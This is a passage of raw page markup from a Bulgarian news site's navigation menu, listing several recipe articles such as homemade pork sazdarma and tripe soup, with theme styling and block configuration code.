					padding-bottom: 0 !important;
				}.tdi_51_bb2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_bb2 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_bb2 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_bb2 = new tdBlock();
block_tdi_51_bb2.id = "tdi_51_bb2";
block_tdi_51_bb2.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_bb2","tdc_css_class_style":"tdi_51_bb2_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_bb2"}';
block_tdi_51_bb2.td_column_number = "3";
block_tdi_51_bb2.block_type = "tdb_header_mega_menu";
block_tdi_51_bb2.post_count = "5";
block_tdi_51_bb2.found_posts = "709";
block_tdi_51_bb2.header_color = "";
block_tdi_51_bb2.ajax_pagination_infinite_stop = "";
block_tdi_51_bb2.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_bb2);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_bb2 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_bb2" data-td_block_id="tdi_51_bb2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_bb2" data-td_block_id="tdi_51_bb2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_edd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_edd" >
<style>
/* custom css */
.tdi_52_edd .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_edd .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_edd .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_edd .block-mega-child-cats{
					text-align: right;
				}.tdi_52_edd:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_edd:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_edd.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_edd.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_edd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_edd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_edd .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_edd .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_edd .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_edd .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_edd .entry-thumb{
					background-position: center 50%;
				}.tdi_52_edd .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_edd .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_edd .td-module-meta-info,
				.ie11 .tdi_52_edd .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_edd .td-post-vid-time{
					display: block;
				}.tdi_52_edd .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_edd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_edd .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_edd .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_edd .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_edd .entry-review-stars{
					display: inline-block;
				}.tdi_52_edd .td-icon-star,
                .tdi_52_edd .td-icon-star-empty,
                .tdi_52_edd .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_edd .td-module-comments{
					display: none;
				}.tdi_52_edd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_edd:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_edd .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_edd .td-post-category:hover{
					color: #000000;
				}.tdi_52_edd .td-module-title a{
					color: #051d2d;
				}.tdi_52_edd .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_edd .td-post-author-name a{
					color: #666666;
				}.tdi_52_edd .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_edd.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_edd .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_edd .td-editor-date,
				.tdi_52_edd .td-editor-date .td-post-author-name,
				.tdi_52_edd .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_edd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_edd .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_edd .block-mega-child-cats{
					width: 190px;
				}.tdi_52_edd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_edd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_edd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_edd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_edd .td-module-container:before{
					bottom: -18px;
				}.tdi_52_edd .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_edd .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_edd .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_edd .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_edd .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_edd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
